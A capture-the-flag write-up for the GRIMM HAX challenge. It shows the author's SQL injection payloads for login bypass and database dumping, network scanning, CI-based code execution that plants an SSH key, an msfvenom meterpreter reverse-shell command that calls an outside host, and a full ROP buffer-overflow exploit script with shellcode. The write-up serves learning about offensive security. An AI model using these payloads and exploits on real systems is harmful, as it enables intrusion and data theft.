
This is the write-up for challenges I have done GRIMM HAX challenge.
Welcome, Bobby (100pts)
Accessing the website at http://www.haxcorp.grimm-co.com/, we are provided with a login page with username as password. The objective of this level is to login as admin. Seeing this as a warmup level, I immediately try the following classic SQL injection

And we are in. The flag is GRIMM-BOBBY-TABLES-WOULD-BE-PROUD.
Oh How the Tables have Turned (100pts)

From the description of the challenge, I predicted that this is another SQL injection to find the flag in a different table in the database, especially when we are presented with a search functionality. Testing out the searchbox with a single quote yielded an error.

From this error, we acknowledge that this is a MySQL database. An attack that I could think of at that moment is to use UNION-based SQL injection to gradually figure out the structure of the database and find out where the flag is in the database. One reason of using this type of SQL-injection is because the number of selected columns might have been known from the result table in the application (3 in this case). In UNION-based SQL-injection, the number of columns selected in the queries has to be the same.
First, let’s try to figure out all the database existed in the MySQL instance by reading the information_schema database. This database contains many useful information about the instance itself and from there, we can figure out the structure of the database.
1
' UNION SELECT schema_name, 2, 3 from information_schema.schemata;#

The next step is to checkout all the table in interesting databases that we see from here. I am going to checkout the GRIMM database in this case.
1
' UNION SELECT table_name, table_schema, 3 from information_schema.tables WHERE table_schema = 'GRIMM';#

From this result, we can kinda know that the flag will be in the table flags from the database GRIMM. Let’s checkout all the columns in that table.
1
' UNION SELECT table_name, column_name, 3 from information_schema.columns WHERE table_name = 'flags';#

There are 2 columns in this table namely id and flag. Let’s select all the data in this table to obtain the flag.
1
' UNION SELECT id, flag, 1337 FROM GRIMM.flags;#

And the flag is GRIMM-SQL-INJECT.
Protected Files (200pts)
This is the next level that we need to solve in order to progress. The objective is to get access to an FTP server to retrieve the VPN configuration as suggested by the hint from another challenge. Let’s proceed using the same SQL-injection strategy as the last level. In this level, the vsftpd database is the target. The other FTP-related database vsftp is empty.
1
' UNION SELECT table_name, table_schema, 3 from information_schema.tables WHERE table_schema = 'vsftpd';#

1
' UNION SELECT table_name, column_name, 3 from information_schema.columns WHERE table_name = 'accounts';#

Note that there are some column names that do not belong to the target accounts table because there are other tables of the same name in the database. However, this is good enough as we can see the interesting username and pass columns.

Let’s plug all the hashes into a website to crack them.

Let’s connect to the FTP server on the same host and try to login with the visible creds.

This is the VPN configuration to connects to the internal infrastructure. The flag is in management.ovpn

The flag is GRIMM-PEEKIN-IN-YO-NETWORK.
Enumeration of the internal infrastructure
From this level and on, we need to connect to the internal infrastructure using the obtained VPN configuration.
1
openvpn --config management.ovpn
After connected to the internal network, let’s take a look at some network information to get to know the subnets in the scope. From the output of OpenVPN, I noticed some subnets:
1
2
3
4
Fri May 25 22:39:11 2018 /sbin/ip addr add dev tun0 local 10.8.0.10 peer 10.8.0.9
Fri May 25 22:39:11 2018 /sbin/ip route add 10.123.14.0/24 via 10.8.0.9
Fri May 25 22:39:11 2018 /sbin/ip route add 10.123.15.0/24 via 10.8.0.9
Fri May 25 22:39:11 2018 /sbin/ip route add 10.8.0.1/32 via 10.8.0.9
The client machine is on the 10.8.0.0 network so I assumed that the target networks are 10.123.14.0/24 and 10.123.15.0/24. Let’s have an initial enumeration of those network using a ping scan. Note that there might have been non-pingable machines at this point.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
➜  grimm git:(master) ✗ nmap -sn 10.123.14.0/24

Starting Nmap 7.60 ( https://nmap.org ) at 2018-05-25 22:43 EDT
Nmap scan report for 10.123.14.10
Host is up (0.072s latency).
Nmap scan report for 10.123.14.12
Host is up (0.042s latency).
Nmap scan report for 10.123.14.122
Host is up (0.044s latency).
Nmap done: 256 IP addresses (3 hosts up) scanned in 7.63 seconds
➜  grimm git:(master) ✗ nmap -sn 10.123.15.0/24

Starting Nmap 7.60 ( https://nmap.org ) at 2018-05-25 22:43 EDT
Nmap scan report for 10.123.15.10
Host is up (0.044s latency).
Nmap scan report for 10.123.15.15
Host is up (0.063s latency).
Nmap scan report for 10.123.15.20
Host is up (0.039s latency).
Nmap scan report for 10.123.15.53
Host is up (0.040s latency).
Nmap done: 256 IP addresses (4 hosts up) scanned in 5.08 seconds
Let’s next scan the common ports on those hosts.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
➜  grimm git:(master) ✗ nmap -v -sV -iL hosts.txt

Starting Nmap 7.60 ( https://nmap.org ) at 2018-05-25 22:47 EDT
NSE: Loaded 42 scripts for scanning.
Initiating Ping Scan at 22:47
Scanning 7 hosts [4 ports/host]
Completed Ping Scan at 22:47, 0.08s elapsed (7 total hosts)
Initiating Parallel DNS resolution of 7 hosts. at 22:47
Completed Parallel DNS resolution of 7 hosts. at 22:47, 0.03s elapsed
Initiating SYN Stealth Scan at 22:47
Scanning 7 hosts [1000 ports/host]
Discovered open port 3389/tcp on 10.123.15.10
Discovered open port 22/tcp on 10.123.14.12
Discovered open port 139/tcp on 10.123.15.10
Discovered open port 445/tcp on 10.123.15.10
Discovered open port 135/tcp on 10.123.15.10
Discovered open port 80/tcp on 10.123.14.10
Discovered open port 53/tcp on 10.123.15.10
Discovered open port 593/tcp on 10.123.15.10
Discovered open port 636/tcp on 10.123.15.10
Discovered open port 3269/tcp on 10.123.15.10
Discovered open port 389/tcp on 10.123.15.10
Discovered open port 464/tcp on 10.123.15.10
Discovered open port 88/tcp on 10.123.15.10
Discovered open port 3268/tcp on 10.123.15.10
Completed SYN Stealth Scan against 10.123.15.10 in 24.85s (6 hosts left)
Completed SYN Stealth Scan against 10.123.14.12 in 25.23s (5 hosts left)
Completed SYN Stealth Scan against 10.123.14.122 in 25.44s (4 hosts left)
Completed SYN Stealth Scan against 10.123.14.10 in 25.49s (3 hosts left)
Completed SYN Stealth Scan against 10.123.15.15 in 25.63s (2 hosts left)
Completed SYN Stealth Scan against 10.123.15.20 in 25.72s (1 host left)
Completed SYN Stealth Scan at 22:48, 25.82s elapsed (7000 total ports)
Initiating Service scan at 22:48
Scanning 14 services on 7 hosts
Completed Service scan at 22:48, 11.17s elapsed (14 services on 7 hosts)
NSE: Script scanning 7 hosts.
Initiating NSE at 22:48
Completed NSE at 22:48, 0.38s elapsed
Initiating NSE at 22:48
Completed NSE at 22:48, 0.18s elapsed
Nmap scan report for 10.123.15.10
Host is up (0.042s latency).
Not shown: 988 filtered ports
PORT     STATE SERVICE       VERSION
53/tcp   open  domain        Microsoft DNS
88/tcp   open  kerberos-sec  Microsoft Windows Kerberos (server time: 2018-05-26 02:48:53Z)
135/tcp  open  msrpc         Microsoft Windows RPC
139/tcp  open  netbios-ssn   Microsoft Windows netbios-ssn
389/tcp  open  ldap          Microsoft Windows Active Directory LDAP (Domain: corp.hax, Site: Default-First-Site-Name)
445/tcp  open  microsoft-ds  Microsoft Windows Server 2008 R2 - 2012 microsoft-ds (workgroup: CORP)
464/tcp  open  kpasswd5?
593/tcp  open  ncacn_http    Microsoft Windows RPC over HTTP 1.0
636/tcp  open  tcpwrapped
3268/tcp open  ldap          Microsoft Windows Active Directory LDAP (Domain: corp.hax, Site: Default-First-Site-Name)
3269/tcp open  tcpwrapped
3389/tcp open  ms-wbt-server Microsoft Terminal Services
Service Info: Host: DC1; OS: Windows; CPE: cpe:/o:microsoft:windows

Nmap scan report for 10.123.15.15
Host is up (0.042s latency).
All 1000 scanned ports on 10.123.15.15 are filtered

Nmap scan report for 10.123.15.20
Host is up (0.043s latency).
All 1000 scanned ports on 10.123.15.20 are filtered

Nmap scan report for 10.123.15.53
Host is up (0.043s latency).
All 1000 scanned ports on 10.123.15.53 are filtered

Nmap scan report for 10.123.14.10
Host is up (0.044s latency).
Not shown: 999 filtered ports
PORT   STATE SERVICE VERSION
80/tcp open  http    nginx

Nmap scan report for 10.123.14.12
Host is up (0.041s latency).
Not shown: 999 filtered ports
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.2p2 Ubuntu 4ubuntu2.4 (Ubuntu Linux; protocol 2.0)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Nmap scan report for 10.123.14.122
Host is up (0.043s latency).
All 1000 scanned ports on 10.123.14.122 are filtered

Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 7 IP addresses (7 hosts up) scanned in 38.71 seconds
           Raw packets sent: 14052 (618.172KB) | Rcvd: 74 (3.144KB)
Git Your Daily News (100pts)
From the initial enumeration result, I tried to access the web server on 10.123.14.10 and fortunately it is the GitLab server that I needed to find. The flag is GRIMM-GIT-GUD-SUN.
Pipeline (300pts)
To access gitlab, register and login. I was a little bit lucky at this level because I was doing a class-project at the same time which involved continuous integration using Travis-CI, I knew that I need to somehow achieve code execution using continuous integration that comes with Gitlab. From this documentation from Gitlab, I created a project and commit a .gitlab-ci.yml file to execute command on the gitlab machine:
1
2
job1:
    script: "ls -la"
After committing the new file, the job defined in this configuration file was automatically run.

After testing out several commands for a while, I proceeded to obtaining an SSH-shell on the remote host by adding a bash script that writes my public key to ~/.ssh/authorized_keys. And there is our shell:


The flag is GRIMM-CONTINUOUS-PWNTEGRATION. Note that the flag can be obtained just from using the configuration file to traverse the file system. However, I wanted to take this further so that I could explore the system more easily.
To make persistent and pivoting easier, I started a meterpreter shell on this machine and manage it using metasploit running on an AWS EC2 instance.
1
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=<public-ip> LPORT=4444 -f elf > fpasswdpwn
Lister (400pts)
This is definitely my favorite part of the challenge. Let’s first play with the binary a little bit to see what it was doing.
Discovery
Running the binary did not give any output.

Having done some CTFs that have this kind of binary, I was sure that it was running as a service listening for incoming connection. That was actually the case because we are trying to access a particular service on a remote machine. I did a netstat command to figure out on which port it was listening. It was port 12345.


Connecting to the service using nc, we are prompted with a file listing program.

After that, I figured out the service was running on 10.123.15.53 by doing a connect scan from the gitlab-runner machine on the networks. The following asciinema record is me playing with the remote service. I did an SSH-portforward to get the service on localhost:1234.
As you can see, the service did not work as intended all the time and sometime it would eat up the last character from the input (0:30). Let’s do some more work on the binary to figure out why that happenned.
Exploitation
Let’s checkout the protection mechanisms of the binary to figure out possible approaches. I was using the checksec command comes with pwntools.
1
2
3
4
5
6
7
8
9
10
➜  grimm git:(master) ✗ file lister
lister: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 2.6.35, BuildID[sha1]=61ef9b28e166ee62f7241d920a1058974241d61b, not stripped
➜  grimm git:(master) ✗ checksec lister
[*] '/root/someWorkspace/workspace/ctfs/2018/grimm/grimm/lister'
    Arch:     amd64-64-little
    RELRO:    No RELRO
    Stack:    No canary found
    NX:       NX disabled
    PIE:      No PIE (0x400000)
    RWX:      Has RWX segments
From this result. We can see that NX is disabled and there are RWX segments. Possible solutions may be the classic stack buffer overflow where data read to a buffer is executed. However, I still needed to find a way to bypass ASLR with the assumption that ASLR is enabled by default on the remote host. Let’s do some reverse engineering on the binary to gather some information.

Open the main function, we can see what was going on:
- The program listen on port 12345 and waiting for connection
- Everytime a client connects to the program, it makes a fork and run the main functionality:
- Asking for a directory path to list all the files in there
- It receives at most
0x200bytes of input for the path. However the buffer is only0x140byte-long. There is obviously a stack buffer-overflow here - It replaces the character at
strlen(input)-2with a NULL byte. This is why we see the last character being eaten up - It sends back the modified buffer to the client
- It uses the
opendirandreaddirfunctions (in thelsfunction) to list files in the provided path. If the path is not a directory or any error happenned, the string “Directory does not exist.” is returned. - Note that in the main program, whenever it attempts to send data to the client, it uses the custom
sendstringfunction, which usesstrlento determine the length of the buffer to be sent.
From the above observation, I came up with the following plans to exploit the binary:
- Take advantage of the input being echoed back to the client to leak addresses on the stack to bypass ASLR and then overwrite rip with a ROP chain to
system("/bin/sh"). I wanted to leak the address of__libc_start_main+234so that I could calculate the base address of libc. However, this did not work (or it’s just me haven’t figure out if this is possible) for the following reasons:- The buffer was sent using the
sendstringcustom function, which usesstrlento determine the buffer length. It will stop when it hits a NULL byte. - The
fdlocal variable is before the address that I needed to leak, and it takes up 4 bytes. However, the actual correctfddoes not take up this many bytes so there will be NULL bytes before the address we need to leak. If I overwrite thefdto some incorrect value to bypassstrlen, the output will not be sent back to the client.
- The buffer was sent using the
- At this moment, I realized that the main function attempts to close the client fd before it returns. In this approach, I overflow the buffer to overwrite the fd with wrong values so the socket is not closed when the main function returns, and THEN control rip to read in my shellcode and execute it. In this way, I did not have to guess the stack address and still achieve a partially arbitrary write.
I used ROP to make the program read my shellcode in. However, there were 2 problems that I needed to solve before I can write the exploit:
- Identify the version of the libc being used since it was not given. I first tried to locate glibc on my Kali machine, which was in
/lib/x86_64-linux-gnu/. However, I did not find it on the remote machine and did not know why. I played a little bit more with the program on the remote host and figure out the/homedirectory contains the userec2-user.![lister-5]() Having worked with the Linux-AMI of AWS EC2 before, I immediately knew that this was running on a RHEL machine in oppose to my Debian machine. I setup an EC2 instance myself and study the filesystem. Turned out that it was in
Having worked with the Linux-AMI of AWS EC2 before, I immediately knew that this was running on a RHEL machine in oppose to my Debian machine. I setup an EC2 instance myself and study the filesystem. Turned out that it was in /lib64![lister-6]()

- Identify the base address of libc. Having worked with Linux for a while, I knew that the memory mapping of a process is stored in
/proc/<pid>/maps. However, it is not possible to read file using the program. It can only list files in a directory. I played around with the/procdirectory and found out that the directory/proc/<pid>/map_filesalso contains parts of the information in the maps file. As you can see later in the asciinema record, there are filenames that are address ranges. They are indeed symlinks to the actual libc and from there, I was able to identify the base address of libc
 Having worked with the Linux-AMI of AWS EC2 before, I immediately knew that this was running on a RHEL machine in oppose to my Debian machine. I setup an EC2 instance myself and study the filesystem. Turned out that it was in

But how did I figure out the PID of the process? With the assumption that most of the time, newly spawned processes on the remote machine are only the children of the lister process, I took the following steps to get the PID of a child process:
- Connect to the service to create a process. Read the
/procdirectory - Connect to the service the second time to create a new process. Read the
/procdirectory again - The difference between the 2 output is the PID of the newly created process the second time we connect to the service.
From this point on, I had all the necessary information to write the exploit. The code below has comments to help you understand it.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
from pwn import *
import string

context.arch = 'amd64'

HOST = "10.123.15.53"
PORT = 12345
#HOST = "localhost"
#PORT = 1234

libc = ELF('./libc-2.17.so')
libc_base = 0x7fd9dcd83000

gadgets = {}
gadgets['system'] = libc.symbols['system']
gadgets['binsh'] = next(libc.search("/bin/sh\x00"))
gadgets['pop_rdi'] = 0x22298
gadgets['syscall'] = 0xc0065
gadgets['pop_rax'] = 0x1d150
gadgets['pop_rsi'] = 0x21738
gadgets['pop_rdx'] = 0x1b92
gadgets['xor_rax_rax'] = 0x8906f
gadgets['push_rax'] = 0xa5e8

context.log_level = 'ERROR'


def getDir(dirToList):
    print "Getting {}".format(dirToList)
    M = ""
    for i in range(0, 10): # Pad the path with additional characters because of the glitch
        try:
            s = remote(HOST, PORT)
            payload = '/' * i + '{}/'.format(dirToList)
            s.sendline(payload)
            m = ""
            while True:
                try:
                    c = s.recv(1)
                    m += c
                except:
                    break
            s.close()
            if "Directory does not exist" not in m:
                M = m
                break
        except:
            s.close()
    return M

def getProcesses():
    m = getDir("/proc").strip('\n').split('\n')
    m = [int(x) for x in m if not any(e in x for e in (string.ascii_letters + string.punctuation))]
    return m

def getMapFiles(pid):
    m = getDir("/proc/{}/map_files".format(pid))
    return m

def createHang():
    s = remote(HOST, PORT)
    return s

def setRDI(num):
    return p64(gadgets['pop_rdi']) + p64(num)

def setRAX(num):
    return p64(gadgets['pop_rax']) + p64(num)

def setRSI(num):
    return p64(gadgets['pop_rsi']) + p64(num)

def setRDX(num):
    return p64(gadgets['pop_rdx']) + p64(num)

def readBuf(addr, length, fd=4, skipfd=False):
    payload = ""
    payload += setRAX(0)
    if not skipfd:
        payload += setRDI(fd)
    payload += setRSI(addr)
    payload += setRDX(length)
    payload += p64(gadgets['syscall'])
    return payload

def main():
    # Get pid of the program
    p = getProcesses()
    s = createHang()
    p1 = getProcesses()
    diff = [int(x) for x in p1 if x not in p]
    print diff
    for pid in diff:
        m = getMapFiles(pid)
        print m

    # After obtaining the libc base address, calculate all the gadget addresses
    for k in gadgets.keys():
        gadgets[k] += libc_base
        print k, hex(gadgets[k])

    # Building shellcode
    filename = "flag.txt"
    shellcode = filename + '\x00'
    shellcode += asm(open('shellcode.asm').read())

    # Trigger the overflow
    payload = 'A' * (320 - 8)
    payload += p64(0)
    payload += 'B' * 8 # rbp
    # ROP chain to read shellcode to a RWX memory segment
    payload += readBuf(0x601000, len(shellcode) + 1) # read file name
    payload += p64(0x601000 + len(filename + "\x00") + 1)

    print len(payload) # The length must not exceed 0x200
    s = createHang()
    print s.recv()

    s.sendline(payload)
    s.sendline(shellcode)

    print s.recv(40)

if __name__ == '__main__':
    main()
Shellcode:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
nop
nop
nop
; Open file
mov rax, 2
mov rdi, 0x601000
xor rsi, rsi
xor rdx, rdx
syscall
; Read file
mov rdi, rax
xor rax, rax
mov rsi, 0x601c00
mov rdx, 40
syscall
; Write buffer to client fd
mov rax, 1
mov rdi, 4
syscall
nop
nop
nop


The flag is GRIMM-STACK-OVERFLOWD
Secondary Control (300pts)
